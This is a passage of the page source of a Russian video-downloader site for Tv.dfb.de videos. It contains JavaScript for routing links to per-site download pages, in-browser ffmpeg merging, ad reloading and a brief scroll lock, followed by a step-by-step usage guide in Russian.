'/1103-download-yandex-video/', 't.me': '/881-download-telegram-video/', 'rutube': '/776-download-rutube-video/', 'youtu': '/1117-download-youtube-video/', 'ok.ru': '/624-download-odnoklassniki-video/', 'mail.ru': '/484-download-video-mail-ru-video/', 'dzen': '/1123-download-dzen-video/', 'smotrim': '/817-download-smotrim-video/', 'pin.it': '/667-download-pinterest-video/', 'pinterest': '/667-download-pinterest-video/', 'kinopoisk': '/437-download-kinopoisk-video/', 'xvideos': '/1098-download-xvideos-video/', 'разговорыоважном': '/1128-download-razgovor-edsoo-ru-video/', 'edsoo': '/1128-download-razgovor-edsoo-ru-video/', 'ntv.ru': '/616-download-ntv-ru-video/', 'ivi.ru': '/410-download-ivi-video/', 'pornhub': '/698-download-pornhub-video/', '24video': '/16-download-24video-video/', 'xhamster': '/1090-download-xhamster-video/', 'zoom': '/1126-download-zoom-video/', 'scrolller': '/793-download-scrolller-video/', '1tv': '/11-download-1tv-video/', 'noodlemagazine': '/603-download-noodlemagazine-video/', 'biqle': '/109-download-biqle-video/', 'tiktok.com': '/902-download-tiktok-video/', 'pornez': '/695-download-pornez-video/', 'instagram': '/398-download-instagram-video/', 'redgifs': '/740-download-redgifs-video/', 'likee': '/463-download-likee-video/', 'manyvids': '/490-download-manyvids-video/', 'xanimu': '/1072-download-xanimu-video/', 'twitch': '/958-download-twitch-video/', 'kick': '/433-download-kick-video/', 'bongacams': '/118-download-bongacams-video/', 'spankbang': '/826-download-spankbang-video/', 'thisvid': '/900-download-thisvid-video/', 'patreon': '/651-download-patreon-video/', 'archive.org': '/1047-download-web-archive-org-video/', 'vimeo': '/1006-download-vimeo-video/', 'steam': '/841-download-steam-video/', 'xnxx': '/1094-download-xnxx-video/', 'drive.google': '/348-download-googledrive-video/', 'vesti': '/985-download-vesti-ru-video/', 'yapfiles': '/1105-download-yapfiles-video/', 'redtube': '/741-download-redtube-video/', 'reddit': '/739-download-reddit-video/', 'genius': '/333-download-genius-video/', '9gag': '/26-download-9gag-video/'};for (var site in redirectRules) { if (processedLink && processedLink.includes(site)) { var matchedTarget = redirectRules[site]; if (currentPath !== matchedTarget) { target = matchedTarget; } break; }}var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;}  updateDownloadLink();} } catch (error) { document.getElementById('api_response').value = ''; }if(!localStorage.getItem("lnk")){var target = '/1-1/';var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;localStorage.setItem("nm", processedLink || "");localStorage.setItem("lnk", processedLink || "");localStorage.setItem("img", "data:image/webp;base64,");localStorage.setItem("burl", "");}setTimeout(function() { document.dl.submit(); }, 300);}if(localStorage.getItem("burl")) {var lnk_new = localStorage.getItem("burl");const isYouTube = stristr(localStorage.getItem("lnk"), 'youtu');if(isYouTube){ let file_url = localStorage.getItem("burl").replace(/^https:\/\//, 'https://proxy.get' + '-save.com/'); let title = localStorage.getItem("nm") .replace(/[^\p{L}\p{N}\s\-]/gu, '') .replace(/\s+/g, ' ') .trim(); title = encodeURIComponent(title).replace(/%20/g, ' '); file_url += '&title=' + title + ' [get.gt]';var lnk_new = file_url;document.addEventListener("DOMContentLoaded", function() {var iframe = document.getElementById("downloader");var dl1 = document.getElementById("dl1");if(!iframe && dl1){setTimeout(function () { dl1.insertAdjacentHTML("afterend","<iframe style='display: none;' id='downloader'></iframe>"); }, 200);var iframe = document.getElementById("downloader");dl1.onclick=function(e){e.preventDefault();document.getElementById("downloader").src = lnk_new;if(!document.getElementById("txtproxy")){dl1.insertAdjacentHTML("afterend","<span id='txtproxy' style='font-size: 14px;display: block;max-width: 300px;'>Если скачивание не началось - Нажмите ещё раз или подождите 30сек</span>");}};}});}} else {setTimeout(function () { document.getElementById("dl1")?.remove(); }, 200);var lnk_new = '';}function dl_btn(){setTimeout("window.open(\'https://ru.get-save.com/btn.php?id='+localStorage.getItem('id')+'&quality='+localStorage.getItem('dlquality')+'\'); var dlb = document.querySelector('.btnload');dlb.classList.remove(\'btnload\');",200);}function stristr(haystack, needle, bool) { if (typeof haystack !== 'string' || typeof needle !== 'string') { return false; } var pos = haystack.toLowerCase().indexOf(needle.toLowerCase()); if (pos === -1) { return false; } return bool ? haystack.substr(0, pos) : haystack.slice(pos);}function formatBytes(bytes, decimals = 2) {if (bytes === 0) {return '0';} else {var k = 1024;var dm = decimals < 0 ? 0 : decimals;var sizes = ['byte', 'KB', 'MB', 'GB', 'TB'];var i = Math.floor(Math.log(bytes) / Math.log(k));return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + ' ' + sizes[i];}}function getHostName(url) {var match = url.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);if (match != null && match.length > 2 && typeof match[2] === 'string' && match[2].length > 0) {var hostname = match[2].split(".");return hostname[0];}else {return null;}}function YouTubeGetID(url){url = url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/)/);return (url[2] !== undefined) ? url[2].split(/[^0-9a-z_\-]/i)[0] : url[0];}var btn = document.querySelector(".s_button"); if(btn){btn.classList.add("btnload");btn.classList.remove("btnload");}window.addEventListener('load', function() {if (isMobile()) {if(localStorage.getItem('novideo') || localStorage.getItem('burl') === '' || stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), 'https://vd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){setTimeout(function () {if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;}document.getElementById("content2").innerHTML = '<div style="position:relative;"><iframe id="iframe1" src="/similar.php?name='+encodeURIComponent(localStorage.getItem('nm'))+'" scrolling="no" style="width: 100%;height: 0px;" frameBorder="0" align="left"></iframe><a id="ilink1" style="cursor:pointer;position:absolute; top:0; left:0; display:inline-block; z-index:5;width: 100%;height: 0px;" onclick="document.getElementById(\'downloads\').value = \''+localStorage.getItem('nm')+'\'; setTimeout(function () { document.getElementsByClassName(\'s_button\')[0].click() }, 100);"></a></div><span class="skip" style="border-bottom: none; margin: 0;"></span><div style="border: 3px solid var(--clr);padding: 20px; margin: 7px; text-align: center;font-weight: 600; line-height: normal;">Ошибка<br><br>Причины:<br>1. Tv.dfb.de запрещает скачивать это видео через сайты<br><br>2. Вы вставили не прямую ссылку. Найдите её и повторите скачивание<br><br>3. Вы пытаетесь скачать приватное видео<br><br><br><a style=\'color:var(--clr);text-decoration: underline\' href=\'/3-programma-dlya-skachivaniya-video/\'>Скачать по вашей ссылке</a> возможно с помощью программы</div><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 20px auto !important;">Скачать другое видео</a><style>.exp222222222222 > div:not(#content2,#ads,#blocker,#yandex_rtb), p, .sp, .listnum {display:none}</style>';var frame = document.getElementById("iframe1");var ilink = document.getElementById("ilink1");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}localStorage.removeItem('novideo');localStorage.removeItem('lnk');localStorage.removeItem('burl');}, 200);}}if (!isMobile()) { if(!localStorage.getItem('lnk') && document.getElementById("downloads")){document.getElementById("downloads").focus()} }if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;var format = ['mp4','avi','mp3','wav','ogg','aac','flac'];var elements = ['youtube','tiktok','instagram','dzen','pin','pinterest','edsoo','google','youtu','rutube','ok'];if (elements.indexOf(getHostName(localStorage.getItem('lnk'))) != -1 || !getHostName(localStorage.getItem('lnk'))) {var blur=''} else {var blur='filter: blur(0px);'}if( !localStorage.getItem('burl') ){if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}}if(stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){if (!isMobile()) { var nov='<style>#dl1, .notgetsave4{display:none}</style><li class="dlbtnn"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }if (isMobile()) { var nov=''; }var nov2='1';if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}} else {var nov='';}setTimeout(function () {var h=JSON.parse(localStorage.getItem('h'));var f=JSON.parse(localStorage.getItem('f'));var i = 0;var big = 0;var qlow = 0;for(let key in h) {var i = i+1;if(f[i]){var mb = ' '+formatBytes(f[i]);} else {var mb = '';}if (!isMobile()) {var memory = window.performance.memory.jsHeapSizeLimit*0.43} else {var memory = 999999999999999999}if(!f[i] || f[i] <= memory){var saveq = '<option value="'+i+'">'+h[key]+'p'+mb+'</option>'+saveq;if(h[key] >= 720){var big = 1;}if(!qlow){if(h[key] <= 360){var qlow = i;}}}}var i = 0;for(let key in format) {var i = i+1;var savef = savef+'<option value="'+i+'">'+format[key]+'</option>';}function ytbig(size, frmt, qua){var frmt = frmt-1;if(localStorage.getItem('audio') && frmt <= 1){var rend = 'm4a';var webm = 'webm';var m4a = 'm4a';var dlf = webm+' & '+m4a} else {var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(localStorage.getItem('audio') && frmt >= 2 && qua <= qlow){var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(!localStorage.getItem('audio')){var rend = 'rend';var webm = 'mp4';var m4a = 'mp4';var dlf = 'mp4'}if(frmt <= 1){var qual =' '+h[qua]+'p'} else {var qual =''}document.getElementById("ytbig").innerHTML = '<style>.dlbtnn{display:none}</style><li style="margin: 30px 0 0 0; display: block;"><span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачайте файл '+dlf+', чтобы создать '+format[frmt]+''+qual+':</span><a id="vid1" onclick="document.getElementById(\'vid1\').setAttribute(\'style\',\'display:none\');document.getElementById(\''+rend+'\').setAttribute(\'style\',\'box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+webm+'\'" class="btndl" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content">Скачать '+webm+'</a><a id="m4a" onclick="document.getElementById(\'m4a\').setAttribute(\'style\',\'display:none\');document.getElementById(\'rend\').setAttribute(\'style\',\'\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+m4a+'\'" class="btndl" style="display:none">Скачать '+m4a+'</a><form method="post" enctype="multipart/form-data"><label id="rend" style="display:no111111ne"><input style="display:none" type="file" id="filefield" multiple="multiple" accept=".'+webm+',.'+m4a+'" name="file"><span class="btndl" id="get" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content"><span class="get">Вставьте '+dlf+'</span></span></label></form></li>';if(!document.getElementById("ffmpeg")){var s0 = document.createElement('script');s0.setAttribute('src','https://unpkg.com/@ffmpeg/ffmpeg@0.6.1/dist/ffmpeg.min.js');s0.setAttribute('id','ffmpeg');document.head.appendChild(s0);}setTimeout(function () {const readFile = async file =>new Uint8Array(await new Response(file).arrayBuffer());const download = (url, name = 'file') => {const a = document.createElement('a');a.href = url;a.download = name;document.body.appendChild(a);a.click();a.remove();setTimeout(function () {document.getElementById("get").classList.toggle('btnload');document.getElementById("rend").innerHTML = '<span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачивание началось</span>';}, 2000);};const $ = s => document.querySelector(s);var ffWorker = FFmpeg.createWorker();ffWorker.load();const ext = name => name.split('.').pop();document.getElementById('filefield').addEventListener('change', async e => {document.getElementById("get").classList.toggle('btnload');e.preventDefault();const video = $('#filefield').files[0];if(m4a == 'm4a'){const audio = $('#filefield').files[1];if (!video || !audio) {document.getElementById("get").classList.toggle('btnload');alert('Please insert '+dlf);return}if (isMobile()) { if(video.size+audio.size >= '629145600'){alert('Error: Video is too big for mobile')} }if (!isMobile()) { if(video.size+audio.size >= '2147483648'){alert('Error: Video is too big for desktop. Download program!')} }await ffWorker.write('audio.mp4', await readFile(audio));var iaud='-i audio.mp4 -c copy';var iaud2=', \'audio.mp4\'';} else {var iaud='-c copy';var iaud2=''; if(frmt <= 2){var iaud='-vn';}}await ffWorker.write('video.mp4', await readFile(video));await ffWorker.run('-i video.mp4 '+iaud+' output.'+format[frmt], {input: ['video.mp4'+iaud2],output: 'output.'+format[frmt]});const { data } = await ffWorker.read('output.'+format[frmt]);const url = URL.createObjectURL(new Blob([data]));download(url, localStorage.getItem("nm")+'.'+format[frmt]);});}, 200);}if(document.getElementById("dl1")){localStorage.setItem("dlformat", "1");localStorage.setItem("dlquality", "1");localStorage.setItem("dladskip", "0");if(stristr(lnk, 'youtu') && big == '1' && qlow != '0' || !stristr(lnk, 'http') || stristr(localStorage.getItem("burl"), 'googlevideo')){localStorage.setItem("dlquality", qlow);}var go = document.getElementById("dl1");setTimeout(function () {if (!isMobile()) {var msel = '<div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div>';} else {var msel = '';}document.getElementsByClassName("notgetsave2")[0].innerHTML = '<style>.menu_select select {border-radius: 8px;}</style><div class="send" style="min-width: 0 !important;height:0 !important;width: 700px"><div style="display: flex;width: calc(100% - 330px);font-size: 18px; margin: 0 0 0 4px; font-weight: 500; float: left;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat">'+savef+'</select></div><div class="menu_select" onclick="event.preventDefault();"><select style="width: 90px" id="savequality">'+saveq+'</select></div>' + msel + '</div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("savequality").value=localStorage.getItem("dlquality");if (!isMobile()) { document.getElementById("saveadskip").value=localStorage.getItem("dladskip"); }setInterval(function () {if(big == '1' && qlow != '0'){if(document.getElementById("savequality").value != localStorage.getItem("dlquality") || document.getElementById("saveformat").value != localStorage.getItem("dlformat")){var i = 0;for(let key in f) {var i = i+1;if(i == document.getElementById("savequality").value || document.getElementById("saveformat").value == i){if(document.getElementById("savequality").value < qlow || !qlow){var qnum = f[key];var fnum = document.getElementById("saveformat").value;ytbig(qnum, fnum, i);}}}if(!qnum){document.getElementById("ytbig").innerHTML = '';}}}localStorage.setItem("dlformat", document.getElementById("saveformat").value);localStorage.setItem("dlquality", document.getElementById("savequality").value);if (!isMobile()) { localStorage.setItem("dladskip", document.getElementById("saveadskip").value); }if(!localStorage.getItem("dlquality") || localStorage.getItem("dladskip") != "0") {if (!isMobile()) { document.getElementsByClassName("notgetsave4")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }} else {if(document.getElementsByClassName("notgetsave3")[0]){document.getElementsByClassName("notgetsave3")[0].innerHTML = "";}if(document.getElementsByClassName("notgetsave4")[0]){document.getElementsByClassName("notgetsave4")[0].innerHTML = "";}go.setAttribute("href", lnk_new);}}, 300);}, 0);};}, 100);if(localStorage.getItem('img') == 'data:image/webp;base64,') {var noimg ='<video id="video1" src="'+localStorage.getItem('burl')+'" style="width:-webkit-fill-available" muted autoplay></video>';setTimeout(function(){var myVid=document.getElementById("video1");myVid.currentTime = 15;myVid.pause();},10);} else {var noimg =''}document.getElementById("content").innerHTML = '<div class="content"><div class="vit"><div class="vitc"><div class="vivic"><div class="vivip" style="display: block; background-image: url('+localStorage.getItem('img')+');'+blur+'">'+noimg+'</div></div></div></div><style>#nm:after {content: "'+localStorage.getItem('nm')+'"} .exp222222222222222222 > div:not(#content,#content2,#ads,#blocker,#yandex_rtb), p2, .sp2, .listnum2 {display:none}</style><ul class="uldlbtn"><li style="line-height: 18px;font-size: 16px;font-weight: 500;margin: 5px 0;"><div id="nm" style="width: 265px;display: inline-block;position: absolute;text-align: left;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;"></div></li>'+nov+'<li class="dlbtnn"><a rel="nofollow" href="'+lnk_new+'" id="dl1" class="btndl" style="width: max-content">Скачать<span class="notgetsave3"></span></a></li><li><span id="ytbig"></span></li> <li><span class="notgetsave4"></span></li></ul><div class="notgetsave2" style="display:none"></div></div></div><span class="skip" style="border-bottom: none; margin: 0;"></span><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 0 auto 10px !important;background: var(--bgdb) !important; color: var(--dclr) !important;">Скачать другое видео</a>';var frame = document.getElementById("iframe");var ilink = document.getElementById("ilink");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}setTimeout(function () {localStorage.removeItem('lnk');}, 100);localStorage.removeItem('notads');}});window.addEventListener("load", function() { var c = document.getElementById("content"); if (!c || !c.innerHTML.trim()) return; var y = c.offsetTop + c.offsetHeight; var lock = function(e) { if (scrollY + innerHeight > y) { scrollTo(0, y - innerHeight); if (e.type === "wheel" || e.type === "touchmove") e.preventDefault(); if (e.type === "keydown" && ["ArrowDown", "PageDown", " "].includes(e.key)) e.preventDefault(); } }; window.addEventListener("scroll", lock, {passive: false}); window.addEventListener("wheel", lock, {passive: false}); window.addEventListener("touchmove", lock, {passive: false}); window.addEventListener("keydown", lock); setTimeout(function() { window.removeEventListener("scroll", lock); window.removeEventListener("wheel", lock); window.removeEventListener("touchmove", lock); window.removeEventListener("keydown", lock); }, 4000);});</script> </head><body><noscript><div><img src="https://mc.yandex.ru/watch/62308642" style="position:absolute; left:-9999px;" alt></div></noscript><header><div id="up" class="n"><a href="https://ru.get-save.com/1-1/" class="l" style="cursor: pointer;display: flex"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><circle fill="#0072FF" cx="250" cy="250" r="250"/><path class="ar" fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"/></svg><span class="nm">get-save.com</span></a><div style="flex: 1 1 auto"><div class="lng" tabindex="0" translate="no"><span>ru</span><ul class="items"><li class="item en"><a href="https://en.get-save.com/932-download-tv-dfb-de-video/">English</a></li></ul></div></div><a href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/" class="btndl urlg" style="margin: 5px !important;background: #000 !important;font-size: 12px !important">Программа</a></div></header><h1 class="txt" style="margin: 15px auto 0;" id="h1">Скачать видео с Tv.dfb.de онлайн</h1><div class="middle flex fix" style="z-index: 10000;display: flex;background: var(--bgback); top: 0;border-radius: 0 0 13px 13px;"><form role="search" action="/2oad.php" name="dl" method="post" class="send zoom2"><input name="download" id="downloads" placeholder="Скопируйте сюда ссылку на видео" class="query" title="" required="" autocomplete="off" onFocus="this.select()"><input type="hidden" id="api_response" name="api_response" value=""><button aria-label="Найти видеофайл" class="s_button add-button" type="submit" onclick="this.classList.toggle('btnload');dlsubmit();this.disabled=true;"><svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg></button></form></div><div style="display: flex;justify-content: space-evenly;"><div class="menu_select"><div data-tooltip="Скачается выбранное качество (если доступно)" style="float: left;width: auto;margin: 5px;"><select style="width: 70px;" id="quality" aria-label="Скачается выбранное качество (если доступно)"><option value="0">4320</option><option value="1">2160</option><option value="2">1440</option><option value="3">1080</option><option value="4">720</option><option value="5">480</option><option value="6">360</option><option value="7">240</option><option value="8">144</option></select></div></div></div><div class="notgetsave"></div><article class="exp"><div class="main dlcontent exp2"><div style="margin: 4px"><div style="max-height: 250px;position: relative; z-index: 9999;" id="yandex_rtb-2"></div></div><div style="min-height: 250px;height: 400px;margin: 4px"><div style="max-height: 400px; position: sticky; z-index: 9999; top: 0; bottom: 0;" id="yandex_rtb"></div></div><div id="content" style="max-width: 700px; margin: 0 auto;"></div><script>let lastUpdateTime = Date.now();let mouseOverAd = false;let adUpdateCount = 0;let adUpdateLimit = 0;if (!isMobile()) { adUpdateLimit = 3;} else { adUpdateLimit = 0;}const adElement = document.getElementById('yandex_rtb');function reload_ads(id) { const dark = window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches; if (!isMobile()) { var bid = '15'; } else { var bid = '4'; } window.yaContextCb.push(() => { Ya.Context.AdvManager.render({ renderTo: id, blockId: 'R-A-595806-'+bid, darkTheme: dark, onRender: (data) => { yaCounter62308642.reachGoal('ok'); setTimeout(() => yaCounter62308642.reachGoal('2sec'), 2000); lastUpdateTime = Date.now(); } }); });}const observer = new IntersectionObserver(entries => { localStorage.setItem('visibil', entries[0].intersectionRatio >= 0.7 ? '1' : '0');}, { threshold: 0.7 });observer.observe(adElement);adElement.addEventListener('mouseenter', () => mouseOverAd = true);adElement.addEventListener('mouseleave', () => mouseOverAd = false);window.addEventListener('focus', () => { localStorage.setItem('hidden', '1');});window.addEventListener('blur', () => { localStorage.setItem('hidden', '0');});setInterval(() => { const currentTime = Date.now(); const timeSinceLastUpdate = currentTime - lastUpdateTime; if (localStorage.getItem('visibil') === '1' && localStorage.getItem('hidden') === '1' && !mouseOverAd && timeSinceLastUpdate >= 30000 && adUpdateCount < adUpdateLimit) { reload_ads('yandex_rtb'); lastUpdateTime = Date.now(); adUpdateCount++; }}, 1000);localStorage.setItem('hidden', '1');if (document.referrer === "") {} else {reload_ads('yandex_rtb');} </script> <div id="hidden"> <div class="middle"><h2>Как скачать видео с Tv.dfb.de бесплатно?</h2></div><p style="text-align: center">Хотите скачать видео и музыку с Tv.dfb.de на get-save.com, но не знаете, как это сделать? Не волнуйтесь, мы подскажем вам, как скачать видео всего за несколько простых шагов!</p><ul class="listnum"><li>Откройте любой браузер и перейдите на сайт get-save.com.</li><li>Найдите видео на Tv.dfb.de, которое вы бы хотели скачать, и скопируйте его ссылку.<div class="how_1"><span class="dl1"></span><span class="dl2"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="17" y="94" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="119,129.52 119,199 186,164.26"/><path fill="#0072FF" d="M287.97,106h-76.94c-5.54,0-10.03-4.49-10.03-10.03V85.03c0-5.54,4.49-10.03,10.03-10.03h76.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C298,101.51,293.51,106,287.97,106z"/><polygon fill="#0072FF" points="224.42,76 249.5,64 274.58,76"/></svg></div></li><li>Вставьте скопированную ссылку на видео в поле, которое находится вверху этой страницы.</li><li>Нажмите кнопку "Скачать". Дождитесь, пока наш сервис обработает ссылку на видео.<div class="how_3"><span class="dl3" onclick="document.getElementById('downloads').focus()"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 50"><path class="clrwsvg" d="M13.08,49C6.42,49,1,43.58,1,36.92V13.08C1,6.42,6.42,1,13.08,1h473.84C493.58,1,499,6.42,499,13.08v23.84 c0,6.66-5.42,12.08-12.08,12.08H13.08z"/><path fill="#0072FF" d="M486.92,2C493.03,2,498,6.97,498,13.08v23.84c0,6.11-4.97,11.08-11.08,11.08H13.08 C6.97,48,2,43.03,2,36.92V13.08C2,6.97,6.97,2,13.08,2H486.92 M486.92,0H13.08C5.86,0,0,5.86,0,13.08v23.84 C0,44.14,5.86,50,13.08,50h473.84c7.23,0,13.08-5.86,13.08-13.08V13.08C500,5.86,494.14,0,486.92,0L486.92,0z"/><path fill="#0072FF" d="M411,49V1h75.87C493.56,1,499,6.44,499,13.13v23.74c0,6.69-5.44,12.13-12.13,12.13H411z"/><path fill="#fff" d="M456.57,33.81L456.57,33.81c-0.97,0.97-2.54,0.97-3.5,0l-9.34-9.34c-0.97-0.97-0.97-2.54,0-3.5l0,0 c0.97-0.97,2.54-0.97,3.5,0l9.34,9.34C457.54,31.28,457.54,32.84,456.57,33.81z M453.07,33.82L453.07,33.82c-0.97-0.97-0.97-2.54,0-3.5l9.34-9.34c0.97-0.97,2.54-0.97,3.5,0v0 c0.97,0.97,0.97,2.54,0,3.5l-9.34,9.34C455.61,34.79,454.04,34.79,453.07,33.82z"/></svg></div></li><li>Выберите нужный формат и разрешение видео. Вам доступны следующие форматы: MP4, MP3, WEBM, 3GP, а также различные разрешения 1080p, 1440p, 4k.</li><li>Нажмите кнопку "Скачать" и дождитесь, пока загрузка завершится.<div class="how_5"><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><rect x="115" y="24" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="217,59.52 217,129 284,94.26"/></svg></div></li></ul><p style="text-align: center">В результате, вы получите видео высокого качества, которое можно просматривать в любое время, даже если у вас нет доступа к Интернету! Кроме того, вы можете поделиться этой полезной информацией со своими друзьями и знакомыми, которым может понадобиться скачивание видео с Tv.dfb.de в Full HD.</p><p style="text-align: center">Мы надеемся, что эта информация была для вас полезной и помогла вам скачать видео с Tv.dfb.de на get-save.com. Благодарим вас за внимание и желаем приятного просмотра!</p><div class="skip skip_fix"><div class="columns"><div class="column" style="flex: 0 1 calc(100% - 10px);margin: 0"><div class="col"><span class="span_style"><span class="dl6"></span><span class="dl7"></span><svg style="max-width: 400px;margin: 0 auto 0; display: block;" viewBox="0 0 500 250"><path class="clrwsvg" 